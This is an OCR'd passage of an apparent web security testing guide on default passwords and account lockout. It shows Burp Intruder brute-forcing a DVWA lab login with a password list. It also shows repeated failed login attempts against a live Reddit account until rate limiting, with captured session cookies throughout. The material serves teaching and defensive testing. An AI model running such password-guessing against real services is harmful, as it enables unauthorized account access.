| 🖹 My documents 🔹 🚰 🔽 🖛 🖘 🔹 🔂 🔂 🔂 🔽                                                                                                | 📙 phpmyadmin 🔹 🚰 😨 🛛 🖛 • 🔿 🗸                                                                                                    | 🔁 🗖 🏠                                                                | <i>2</i> 🗋 Find Files                                                                                                    |                                                                           |                                                              |
| 🛿 🕼 Upload 👻 📝 Edit 👻 🛒 🕞 Properties 🛛 🚰 New 🗸 🛛 🛨                                                                                | 🛛 🔐 Download 👻 📝 Edit 👻 🛃 🕞 Pro                                                                                                    | operties 📑                                                           | New - + - 🛛                                                                                                    |                                                                           |                                                              |
| C:\Users\manhpham\Documents\                                                                                                    | /etc/phpmyadmin/                                                                                                    |                                                                      |                                                                                                    |                                                                           |                                                              |
| Name Size Type Changed<br>//etc/phpmyadmin/config-db.php-root@192.168.22 ×<br>// // // // // // // // // // // // //              | Name  acconfig.footer.inc.php config.header.inc.php config.header.inc.php config.sinc.php htpasswd.setup ighttpd.conf phpmyadmin.service | Size<br>1 KB<br>1 KB<br>1 KB<br>1 KB<br>1 KB<br>1 KB<br>1 KB<br>1 KB | Changed<br>2/23/2018 10:07:38 AM<br>4/14/2010 3:31:35 PM<br>7/5/2009 11:42:49 PM<br>1/3/2010 9:46:05 PM<br>10/12/2010 2:16:29 AM<br>8/24/2009 8:36:36 AM<br>7/5/2009 11:42:49 PM<br>10/19/2009 10:25:38 PM | Rights<br>TWAT-XT-X<br>TW-TT<br>TW-TT<br>TW-TT<br>TW-TT<br>TW-TT<br>TW-TT | Owne<br>root<br>root<br>root<br>root<br>root<br>root<br>root |
| \$dbserver='';<br>\$dbport='';<br>\$dbtype='mysql';<br><<br>Line: 15/19 Encoding: 1252 (ANSI - La'.;<br>Check for password hints. |                                                                                                    |                                                                      |                                                                                                    |                                                                           |                                                              |



CAUTION: This is an intentionally broken web application. Please do NOT use any real information

Account: You can sign up on your own, or use an existing one user: cycloneuser-3@cyclonetransfers.com password: password

• Testing for default password of new accounts?

Tools

•

- Burp Intruder
- Hydra
- Nikto
- Medusa

References

• CIRT http://www.cirt.net/passwords

# **3.** Testing for Weak lock out mechanism

Overview

Account lockout mechanisms are used to mitigate brute force password guessing attack. Account are typically locked after 3 to 5 unsuccessful login attempts and can only be unlocked after a predetermined period of time, via a self-service unlock mechanism, or intervention by an administrator. Account lockout mechanisms require a balance between protecting accounts from unauthorized access and protecting users from being denied authorized access.

#### Test Objective

- Evaluate the account lockout mechanism's ability to mitigate brute force password guessing
- Evaluate the unlock mechanism's resistance to unauthorized account unlocking.

#### How to test

• Using Burp Intruder & Burp Repeater to Brute force target site

| Target   | Proxy                  | Spider S               | canner              | Intruder           | Repeater              | Sequencer                | Decoder              | Comparer                        | Extender               | Project options    | User options    | s Al    | lerts     |             |             |                  |             |            |             |                 |            |              |
|----------|------------------------|------------------------|---------------------|--------------------|-----------------------|--------------------------|----------------------|---------------------------------|------------------------|--------------------|-----------------|---------|-----------|-------------|-------------|------------------|-------------|------------|-------------|-----------------|------------|--------------|
| ×        | 2 × 3                  | ×                      |                     |                    |                       |                          |                      |                                 |                        |                    |                 |         |           |             |             |                  |             |            |             |                 |            |              |
| irget    | Positions              | Payloads               | Option              | s                  |                       |                          |                      |                                 |                        |                    |                 |         |           |             |             |                  |             |            |             |                 |            |              |
| P        | ayload P               | ositions               |                     |                    |                       |                          |                      |                                 |                        |                    |                 |         |           |             |             |                  |             |            |             |                 |            | Start attack |
| C        | onfigure the           | positions v            | vhere payl          | oads will b        | be inserted i         | nto the base re          | equest. The a        | attack type de                  | etermines the          | e way in which p   | ayloads are ass | signed  | to payloa | ad positior | ns - see he | elp for full det | tails.      |            |             |                 |            |              |
| 4        | ttack type:            | Sniner                 |                     |                    |                       |                          |                      |                                 |                        |                    |                 |         |           |             |             |                  |             |            |             |                 | •          |              |
| _        |                        | (on por                |                     |                    |                       |                          |                      |                                 |                        |                    |                 |         |           |             |             |                  |             |            |             |                 |            |              |
| P<br>H   | 0ST /dvw<br>Host: 192  | 7a/login.<br>2.168.222 | php HTT<br>.136     | P/1.1              |                       |                          |                      |                                 |                        |                    |                 |         |           |             |             |                  |             |            |             |                 | <b>^</b>   | Add §        |
| U<br>A   | Jser-Ager<br>Lccept: t | nt: Mozil<br>ext/html  | .la/5.0<br>.,applic | (Window<br>ation/x | s NT 10.<br>chtml+xml | 0; Win64;<br>,applicati  | x64; rv:<br>on/xml;q | 58.0) Gec<br>=0.9,*/*;          | to/201003<br>q=0.8     | .01 Firefox/       | 58.0            |         |           |             |             |                  |             |            |             |                 |            | Clear §      |
| A        | ccept-La               | inguage:               | en-GB,e             | n;q=0.5            | 5                     |                          |                      |                                 |                        |                    |                 |         |           |             |             |                  |             |            |             |                 |            | Auto 6       |
| P        | leferer:               | http://l               | 92.168.             | 222.136            | 5/dvwa/lo             | gin.php                  |                      |                                 |                        |                    |                 |         |           |             |             |                  |             |            |             |                 |            | Auto 3       |
| c        | :ontent-1<br>:ontent-I | 'ype: app<br>/ength: 3 | licatio<br>7        | n/x-www            | J-form-ur             | lencoded                 |                      |                                 |                        |                    |                 |         |           |             |             |                  |             |            |             |                 |            | Refresh      |
| C        | Cookie: s              | ecurity=               | low; db<br>4 fhmouo | x-postm<br>asijrmh | eta=grab<br>Sm2h1: J  | it=0-,1-,2<br>SESSIONID= | -,3-,4-,<br>F1C845EC | 5-,6-&adv<br>06612 <b>F</b> 376 | ancedstui<br>D9ACB4733 | f=0-,1-,2-;        | acopendivi      | ds=sv   | wingset   | t,jotto     | phpbb2      | 2, redmine;      | acgroup     | swithper   | sist=nad    | a;              |            |              |
|          | cyclone                | session                | BAh7B0k             | iD3N1c3            | SNpb25faW             | QGOgZFRithi              | JWQ1YjE1:            | ZTU4NWHyH                       | DhiNDU4N               | AxMWFlYmEzZ        | oc4NzQ2BjsA     | VERIF   | EF9jc3;   | JmK3Rva     | a2VuBjsÅ    | . Pirir i MWMr P | ROtibXVrb   | jMxYX1Co   | ULWNjFzY    | zdVaS94bTB      | TWQ        |              |
| 0        | onnectio               | n: close               | ESEJSAR             | ige 3De 3D         | 92489b                | U6facdU920               | 1045906420           | JSdae4709                       | dse1700;               | security_le        | vel=U           |         |           |             |             |                  |             |            |             |                 |            |              |
| U        | lpgrade-1              | 'nsecure-              | Request             | s: 1               |                       |                          |                      |                                 |                        |                    |                 |         |           |             |             |                  |             |            |             |                 |            |              |
| u        | sername=               | adminapa               | ssword=             | S18 & Log          | jin=Login             |                          |                      |                                 |                        |                    |                 |         |           |             |             |                  |             |            |             |                 |            |              |
| et       | Proxy                  | Spider So              | anner               | Intruder           | Repeater              | Sequencer                | Decoder              | Comparer                        | Extender               | Project option     | IS User option  | ns /    | Alerts    |             |             |                  |             |            |             |                 |            |              |
| 12       | 2 × 3 >                | ·                      |                     |                    |                       |                          |                      |                                 |                        |                    |                 |         |           |             |             |                  |             |            |             |                 |            |              |
| get      | Positions              | Payloads               | Option              | s                  |                       |                          |                      |                                 |                        |                    |                 |         |           |             |             |                  |             |            |             |                 |            |              |
| Pa       | avload S               | ets                    |                     |                    |                       |                          |                      |                                 |                        |                    |                 |         |           |             |             |                  |             |            |             |                 |            | Start attack |
| Yo       | u can defir            | e one or m             | ore pavloa          | d sets. Th         | e number of           | f pavload sets           | depends on           | the attack to                   | ne defined i           | n the Positions ta | b Various pavl  | load tv | oes are   | available   | for each p  | navioad set a    | and each pa | vload type | can be cust | omized in diffe | erent ways | Start attact |
|          |                        |                        |                     |                    |                       |                          |                      |                                 |                        |                    |                 | ,       |           |             |             | ,                |             | ,,,.       |             |                 |            |              |
| Pa       | yload set:             | 1                      |                     | •                  | Payload               | count: 9                 |                      |                                 |                        |                    |                 |         |           |             |             |                  |             |            |             |                 |            |              |
| Pa       | yload type:            | Simple lis             | t                   | -                  | Request               | t count: 9               |                      |                                 |                        |                    |                 |         |           |             |             |                  |             |            |             |                 |            |              |
|          |                        |                        |                     |                    |                       |                          |                      |                                 |                        |                    |                 |         |           |             |             |                  |             |            |             |                 |            |              |
| Pa       | ayload O               | ptions [S              | imple li            | st]                |                       |                          |                      |                                 |                        |                    |                 |         |           |             |             |                  |             |            |             |                 |            |              |
| ,<br>т н | is payload t           | ype lets yo            | u configure         | e a simple         | list of string        | is that are use          | d as payloa          | ds.                             |                        |                    |                 |         |           |             |             |                  |             |            |             |                 |            |              |
| _        |                        |                        |                     |                    |                       |                          | _                    |                                 |                        |                    |                 |         |           |             |             |                  |             |            |             |                 |            |              |
|          | Paste                  | abc                    |                     |                    |                       |                          |                      |                                 |                        |                    |                 |         |           |             |             |                  |             |            |             |                 |            |              |
|          | Load                   | pass                   |                     |                    |                       |                          |                      |                                 |                        |                    |                 |         |           |             |             |                  |             |            |             |                 |            |              |
|          |                        | passwo                 | rd                  |                    |                       |                          |                      |                                 |                        |                    |                 |         |           |             |             |                  |             |            |             |                 |            |              |
|          | Remove                 | 12345<br>langvant      | ang                 |                    |                       |                          |                      |                                 |                        |                    |                 |         |           |             |             |                  |             |            |             |                 |            |              |
|          | Clear                  | 54321                  |                     |                    |                       |                          |                      |                                 |                        |                    |                 |         |           |             |             |                  |             |            |             |                 |            |              |
|          |                        | qwerty                 |                     |                    |                       |                          |                      |                                 |                        |                    |                 |         |           |             |             |                  |             |            |             |                 |            |              |
| C        |                        | 1                      |                     |                    |                       | 7                        |                      |                                 |                        |                    |                 |         |           |             |             |                  |             |            |             |                 |            |              |
|          | Add                    | <u> </u>               |                     |                    |                       |                          |                      |                                 |                        |                    |                 |         |           |             |             |                  |             |            |             |                 |            |              |
| 4        | Add from lis           | t                      |                     |                    |                       | · ]                      |                      |                                 |                        |                    |                 |         |           |             |             |                  |             |            |             |                 |            |              |
|          |                        |                        |                     |                    |                       |                          |                      |                                 |                        |                    |                 |         |           |             |             |                  |             |            |             |                 |            |              |

| 🚯 Intrud                       | er attack                          | 2                                 |                                  |                                  |                       |                              |                      |                            |                                         |                                      |                              |              | -            |               | ×        |
|--------------------------------|------------------------------------|-----------------------------------|----------------------------------|----------------------------------|-----------------------|------------------------------|----------------------|----------------------------|-----------------------------------------|--------------------------------------|------------------------------|--------------|--------------|---------------|----------|
| Attack Sa                      | ve Colum                           | ns                                | Deuderente                       | Ontines                          | )                     |                              | _                    | _                          |                                         |                                      | _                            | _            | _            | _             | _        |
| Results                        | Target                             | Positions                         | Payloads                         | Options                          |                       |                              |                      |                            |                                         |                                      |                              |              |              |               |          |
| Filter: Show                   | wing all ite                       | ms                                |                                  |                                  |                       |                              |                      |                            |                                         |                                      |                              |              |              |               | ?        |
| Request                        | Payloa                             | d                                 |                                  | Status                           | \$                    | Error                        | Timeout              | Length                     | Commen                                  | t                                    |                              |              |              |               |          |
| 0                              | aha                                |                                   |                                  | 302                              |                       |                              |                      | 558                        |                                         |                                      |                              |              |              |               |          |
| 2                              | login                              |                                   |                                  | 302                              |                       |                              |                      | 558                        |                                         |                                      |                              |              |              |               |          |
| 3                              | pass                               |                                   |                                  | 302                              |                       |                              |                      | 558                        |                                         |                                      |                              |              |              |               |          |
| 4                              | passv                              | vord                              |                                  | 302                              |                       |                              |                      | 558                        |                                         |                                      |                              |              |              |               |          |
| 5<br>6                         | 12345<br>Janova                    | nhang                             |                                  | 302                              |                       |                              |                      | 558                        |                                         |                                      |                              |              |              |               |          |
| 7                              | 54321                              |                                   |                                  | 302                              |                       |                              |                      | 558                        |                                         |                                      |                              |              |              |               |          |
| 8                              | qwert                              | у                                 |                                  | 302                              |                       |                              |                      | 558                        |                                         |                                      |                              |              |              |               |          |
| 9                              | admin                              |                                   |                                  | 302                              |                       |                              |                      | 558                        |                                         |                                      |                              |              |              |               |          |
|                                |                                    |                                   |                                  |                                  |                       |                              |                      |                            |                                         |                                      |                              |              |              |               |          |
|                                |                                    |                                   |                                  |                                  |                       |                              |                      |                            |                                         |                                      |                              |              |              |               |          |
|                                | γ                                  |                                   |                                  |                                  |                       |                              | _                    | _                          |                                         |                                      |                              |              |              |               |          |
| Request                        | Respor                             | ise                               |                                  |                                  |                       |                              |                      |                            |                                         |                                      |                              |              |              |               |          |
| Raw                            | arams                              | Headers                           | Hex                              |                                  |                       |                              |                      |                            |                                         |                                      |                              |              |              |               |          |
| OST /dvv                       | va/logi:                           | n.php HTI                         | P/1.1                            |                                  |                       |                              |                      |                            |                                         |                                      |                              |              |              |               |          |
| lost: 192                      | 2.168.2                            | 22.136                            | (11 i A                          | NT 10 0                          | . Ni i m              |                              |                      |                            | (20100101                               | Rive few (F                          |                              |              |              |               |          |
| ser-Ager<br>.ccept: t          | nt: Moz<br>text/ht:                | illa/5.0<br>ml,applic             | (Windows<br>ation/xht            | nr 10.0<br>tml+xml,              | ; wind                | 64; x64<br>cation/           | ; rv:58.<br>xml;q=0. | 0) Gecko<br>9,*/*;q=       | 0.8                                     | Firefox/5                            | 8.0                          |              |              |               |          |
| ccept-La                       | anguage                            | : en-GB,e                         | n;q=0.5                          |                                  |                       |                              |                      |                            |                                         |                                      |                              |              |              |               |          |
| .ccept-Er<br>leferer:          | http:/                             | : gzip, d<br>/192.168.            | leflate<br>222.136/0             | dvwa/log                         | in.ph                 | p                            |                      |                            |                                         |                                      |                              |              |              |               |          |
| ontent-1                       | Type: a                            | pplicatio                         | n/x-www-                         | form-url                         | encod                 | ed                           |                      |                            |                                         |                                      |                              |              |              |               |          |
| ontent-l                       | Length:<br>securit                 | 41<br>v=low: db                   | x-postmet                        | a=grabi                          | t=0                   | 123                          | - 4- 5-              | 6-&advar                   | cedstuff=(                              | )12-:                                |                              |              |              |               | - 8      |
| copendit                       | vids=sw                            | ingset,jo                         | tto,phpbl                        | b2,redmi                         | ne; a                 | cgroups                      | withpers             | ist=nada                   | ; PHPSESSI                              | D=qrba0v0                            | 4 fhmouoa                    | asijrmb3     | 3m2k1;       |               | -        |
| SESSIONI                       | ID=F1C8                            | 45ECC6612                         | F376D9ACI                        | B47327CC                         | 876;                  |                              |                      |                            |                                         |                                      |                              |              |              | _             | ¥        |
| ? <                            |                                    | > T                               | /pe a search                     | term                             |                       |                              |                      |                            |                                         |                                      |                              |              |              | 0             | matches  |
| Finished                       |                                    |                                   |                                  |                                  |                       |                              |                      |                            |                                         |                                      |                              |              |              |               |          |
|                                |                                    |                                   |                                  |                                  |                       |                              |                      |                            |                                         |                                      |                              |              |              |               |          |
|                                |                                    |                                   |                                  |                                  |                       |                              |                      |                            |                                         |                                      |                              |              |              |               |          |
| Go Ci                          | ancel <                            | • >   •                           | Follow redirection               |                                  |                       |                              |                      |                            |                                         |                                      |                              | Т            | arget: http: | //192.168.222 | .136 🖉 ? |
| Request                        |                                    |                                   |                                  |                                  |                       |                              |                      | Response                   |                                         |                                      |                              |              |              |               |          |
| Raw Params                     | Headers H                          | ex                                |                                  |                                  |                       |                              | 17                   | Raw Hea                    | aders Hex                               |                                      |                              |              |              |               |          |
| ost: 192.168.<br>ser-Agent: Mo | 222.136<br>zilla/5.0               | Windows NT 10.                    | 0; Win64; x64;                   | ; rv:58.0) Ge                    | cko/2010              | 0101 Firefo:                 | c/58.0               | Date: Fri,<br>Server: Ap   | 23 Feb 2018 08:<br>ache/2.2.14 (Ubu     | 55:42 GHT<br>ntu) mod mono/2.        | 4.3 PHP/5.3.                 | 2-lubuntu4.3 | 30 with S    | uhosin-Pat    | tch      |
| :cept: text/h<br>:cept-Languag | stml, applica<br>se: en-GB, er     | ation/shtml+sml                   | , application/                   | cml;q=0.9,*/*                    | ;q=0.8                |                              |                      | proxy_html,<br>Phusion_Pa  | /3.0.1 mod_pytho:<br>ssenger/4.0.38 m   | n/3.3.1 Python/2<br>od_per1/2.0.4 Pe | 2.6.5 mod_ssl<br>er1/v5.10.1 | /2.2.14 Oper | nSSL/0.9.    | 81r           |          |
| ccept-Encodin<br>eferer: http: | ng: gzip, de<br>//192.168.2        | flate<br>22.136/dvwa/10           | gin.php                          |                                  |                       |                              | _                    | X-Powered-1<br>Expires: Th | By: PHP/5.3.2-1u<br>hu, 19 Nov 1981     | buntu4.30<br>08:52:00 GMT            |                              |              |              |               |          |
| ontent-Type:<br>ontent-Length  | application<br>1: 41<br>typication | -nostmetazural                    | it=0- 1- 2- 3-                   | - 4- 5- 6-6ad                    | wancedsti             | off=0- 1- 2-                 |                      | Pragma: no<br>Location:    | rol: no-store, n<br>-cache<br>index nhn | o-cache, must-re                     | evalidate, po                | st-check=U,  | pre-chec     | 2=0           |          |
| copendivids=s<br>HPSESSID=qrba | wingset,jot<br>0v04fhmouos         | to,phpbb2,redn<br>sijrmb3m2k1;    | ine; acgroupsu<br>SESSIONID=F1C8 | sithpersist=n<br>845ECC6612F37   | ada;<br>6D9ACB473     | 32700876;                    | ·                    | Vary: Accep<br>Content-Les | pt-Encoding<br>ngth: 0                  |                                      |                              |              |              |               |          |
| cyclone_sessi<br>2BjsAVEkiEF9j | on=BAh7B0hi<br>c3JnX3Rva2U         | D3N1c3Npb25faV<br>/uBjsARkkiMWMr1 | QGOgZFRRRiJWQJ<br>OtibXVrbjMxYXJ | LYj E12TU4MWMy<br>LCcU1WMj FzYzd | MDhiNDU41<br>WaS94bTM | NjAxHWF1YmE:<br>WQjZvczdMUmi | sZDc4Nz<br>ZLUWZqQ   | Connection<br>Content-Typ  | : close<br>pe: text/html                |                                      |                              |              |              |               |          |
| E9BjsARg%3D%3<br>onnection: cl | D92459b06<br>.ose                  | facd092d0d590                     | 4205dae47c9d6e                   | el700; securi                    | ty_level:             | =0                           | _                    | 0                          |                                         |                                      |                              |              |              |               |          |
| sername=admin                  | a = - sequests                     | dminsLogin=Loc                    | fin                              |                                  |                       |                              |                      |                            |                                         |                                      |                              |              |              |               |          |
|                                |                                    |                                   |                                  |                                  |                       |                              |                      |                            |                                         |                                      |                              |              |              |               |          |
|                                |                                    |                                   |                                  |                                  |                       |                              |                      |                            |                                         |                                      |                              |              |              |               |          |
|                                |                                    |                                   |                                  |                                  |                       |                              |                      |                            |                                         |                                      |                              |              |              |               |          |
|                                |                                    |                                   |                                  |                                  |                       |                              |                      |                            |                                         |                                      |                              |              |              |               |          |

64

? < + > Type a search term

Done

¥

? < + > Type a search ten

0 matches

٧

0 matches

558 bytes | 3 millis



• Make sure website have accout lockout policy – Test for an account indeed lock after a certain number of fail login

# Sign up to get your own personalized Reddit experience!

By having a Reddit account, you can subscribe, vote, and comment on all your favorite Reddit content. Sign up in just seconds.

### LOG IN

 mustafkerrigan

 •••••••••

 Don't have an account? Sign up | Reset password

|                                                      | LOG IN |
|------------------------------------------------------|--------|
| you are doing that too much. try again in 4 minutes. |        |
|                                                      |        |

you are doing that too much. try again in 4 minutes. By signing up, you agree to our <u>Terms</u> and that you have read our <u>Privacy</u> <u>Policy</u> and <u>Content Policy</u>.

• Make sure application response limited timeout for user and verify limited timeout is correctly

| 298  | https://www.reddit.com | POST    | /api/login/mustafkerrigan    |          |         | 200    | 1004     | JSON     |                                              |           | 151.101.9.140     | session_tracke. |
|------|------------------------|---------|------------------------------|----------|---------|--------|----------|----------|----------------------------------------------|-----------|-------------------|-----------------|
| 299  | https://e.reddit.com   | POST    | /v2                          | 2        |         | 200    | 596      |          |                                              | •         | 151.101.9.140     |                 |
| -    |                        |         |                              |          |         |        |          |          |                                              |           |                   | F               |
| Re   | quest Response         |         |                              |          |         |        | _        |          |                                              |           |                   |                 |
| Ra   | V Params Headers Hex   |         |                              |          |         |        |          |          |                                              |           |                   |                 |
| loid | =00000000000glwysma.2. | 1514970 | 310044.ZOFBQUFBQmFUSnpHTm5yb | k VVQXpW | /MnZpb; | zZ6WjB | CZGs4ZWl | UZGRįYV  | =jeGRVblNYWTlLUjMweFJJM3pveXlEdmRta1BjT0R4UU | JNf Zr    | ncwaTNLT2lNR2     | qyZGFIMmpaMD    |
| UwMk | JRZXNMbER2VTU3UXV6U1Vh | QWxPd2R | KNGl2QmxYLVU1UkRhRU9weVZfX2E | ;        | 1.1     |        |          |          |                                              |           |                   |                 |
| sess | ion tracker=CydSjB9444 | sgnligZ | g.0.1514970325091.ZOFBQUFBQm | FUSnpWS  | SHBELU: | ZwQmRi | LVdMMkZe | TE8wbXhF | RWkxoMOJiLURVeTlNaWFXVkFEZVFWdVVyMEFHMmlIRks | 9QNmJ     | )<br>BRXpQSHgzSUJ | UWVBWejdaZld    |
| GUFF | 0a0laaE9UX2pLNXZGM1BkM | 0NnZG5q | MzlLTjk2TDVBZ3dDTzNNZnJMRnVp | 0EFqMVZ  | QV8;    | edgeb  | ucket=eF | AH9Q6kp: | 2eeNznLrW; ga=GA1.2.840053848.1514970316;    |           |                   | -               |
| qid  | GA1.2.886753124.15149  | 70316;  | pc=y4; utma=55650728.84005   | 3848.15  | 514970  | 316.15 | 14970318 | .1514970 | 0318.1; utmb=55650728.0.10.1514970318; u     | utmc=     | 55650728;         |                 |
| ut   | mz=55650728.1514970318 | .1.1.ut | mcsr=(direct) utmccn=(direct | ) utmcm  | nd=(nor | ne);   | gads=IC  | =5dfefb4 | 4e215800a1:T=1514970324:S=ALNI Mb69erGETEtTC | )<br>XYNC | 3-zQhp DPHzkw     | ;               |
| ut   | mli=login-form         |         |                              |          |         |        |          |          |                                              |           |                   |                 |
| Conn | ection: keep-alive     |         |                              |          |         |        |          |          |                                              |           |                   |                 |
| Prag | ma: no-cache           |         |                              |          |         |        |          |          |                                              |           |                   |                 |
| Cach | e-Control: no-cache    |         |                              |          |         |        |          |          |                                              |           |                   |                 |
|      |                        |         |                              |          |         |        |          |          |                                              |           |                   |                 |

op=login&user=mustafkerrigan&passwd=lllll&rem=yes&api\_type=json

| 298          | https://www.reddit.com | POST      | /api/login/mustafkerrigan |   | 0 |   | 200 | 1004 | JSON |  |  | V | 151.101.9.140 | session_tracke. |
|--------------|------------------------|-----------|---------------------------|---|---|---|-----|------|------|--|--|---|---------------|-----------------|
| < <p>235</p> | https://e.reduit.com   | PUST      | 142                       | e | 0 | 0 | 200 | 550  |      |  |  | U | 151.101.5.140 | F               |
| Req          | uest Response          |           |                           |   |   |   |     |      |      |  |  |   |               |                 |
| Raw          | Headers Hex            |           |                           |   |   |   |     |      |      |  |  |   |               |                 |
| Conte        | nt-Length: 99          |           |                           |   |   |   |     |      |      |  |  |   |               |                 |
| Ассер        | t-Ranges: bytes        |           |                           |   |   |   |     |      |      |  |  |   |               |                 |
| Date:        | Wed, 03 Jan 2018 09    | :11:24 GM | ΜΤ                        |   |   |   |     |      |      |  |  |   |               |                 |
| Via:         | 1.1 varnish            |           |                           |   |   |   |     |      |      |  |  |   |               |                 |
| Conne        | ction: keep alive      |           |                           |   |   |   |     |      |      |  |  |   |               |                 |
| X-Ser        | ved-By: cache-sin180   | 23-SIN    |                           |   |   |   |     |      |      |  |  |   |               |                 |
| X-Cac        | he: MISS               |           |                           |   |   |   |     |      |      |  |  |   |               |                 |
| X-Cac        | he Hits: O             |           |                           |   |   |   |     |      |      |  |  |   |               |                 |
| X-Tim        | er: S1514970684.8604   | 76,VS0,VE | 821                       |   |   |   |     |      |      |  |  |   |               |                 |
| Serve        | r: snooserv            |           |                           |   |   |   |     |      |      |  |  |   |               |                 |
|              |                        |           |                           |   |   |   |     |      |      |  |  |   |               |                 |

{"json": {"errors": [["INCORRECT\_USERNAME\_PASSWORD", "incorrect username or password", "passwd"]]}}

| 321    | https://www.reddit.com | POST      | /api/login/mustafkerrigan | V           |     | 200 | 1030 | JSON |  |
|--------|------------------------|-----------|---------------------------|-------------|-----|-----|------|------|--|
|        |                        |           |                           |             |     |     |      |      |  |
| Requ   | est Response           |           |                           |             |     |     |      |      |  |
| Raw    | Headers Hex            |           |                           |             |     |     |      |      |  |
| X-Moo: | se: majestic           |           |                           |             |     |     |      |      |  |
| Stric  | t-Transport-Security:  | max-age   | =15552000; includeSubDom  | mains; prel | oad |     |      |      |  |
| Conte  | nt-Length: 124         |           |                           |             |     |     |      |      |  |
| Accep  | t-Ranges: bytes        |           |                           |             |     |     |      |      |  |
| Date:  | Wed, 03 Jan 2018 09:   | 17:01 G   | П                         |             |     |     |      |      |  |
| Via    | l.l varnish            |           |                           |             |     |     |      |      |  |
| Conne  | ction: keep-alive      |           |                           |             |     |     |      |      |  |
| X-Ser  | /ed-By: cache-sin1802  | 8-SIN     |                           |             |     |     |      |      |  |
| X-Cac  | ne: MISS               |           |                           |             |     |     |      |      |  |
| X-Cac  | ne-Hits: O             |           |                           |             |     |     |      |      |  |
| X-Tim  | er: S1514971021.73295  | 64,VS0,VE | 532                       |             |     |     |      |      |  |
| Serve  | : snooserv             |           |                           |             |     |     |      |      |  |

{"json": {"ratelimit": 179, "errors": [["RATELIMIT", "you are doing that too much. try again in 2 minutes.", "ratelimit"]]}}

| 329   | https://www.reddit.com | POST    | /api/login/mustafkerrigan   | V       |     | 200 | 1385   | JSON |                      |
|-------|------------------------|---------|-----------------------------|---------|-----|-----|--------|------|----------------------|
| 330   | https://www.reddit.com | GET     | /user/AllYourEyez           |         |     | 200 | 122260 | HTML | overview for AllYour |
| 331   | https://e.reddit.com   | POST    | /v2                         | •       |     | 200 | 596    |      |                      |
| -     |                        |         |                             |         |     |     |        |      |                      |
| Requ  | est Response           |         |                             |         |     |     |        |      |                      |
| Raw   | Headers Hex            |         |                             |         |     |     |        |      |                      |
| Stric | t-Transport-Security:  | max-age | =15552000; includeSubDomain | s; prel | oad |     |        |      |                      |
| Conte | nt-Length: 205         |         |                             |         |     |     |        |      |                      |
| Accep | t-Ranges: bytes        |         |                             |         |     |     |        |      |                      |
| Date: | Wed, 03 Jan 2018 09:2  | 2:32 GM | Π                           |         |     |     |        |      |                      |
| Via:  | l.l varnish            |         |                             |         |     |     |        |      |                      |
| Conne | ction: keep-alive      |         |                             |         |     |     |        |      |                      |
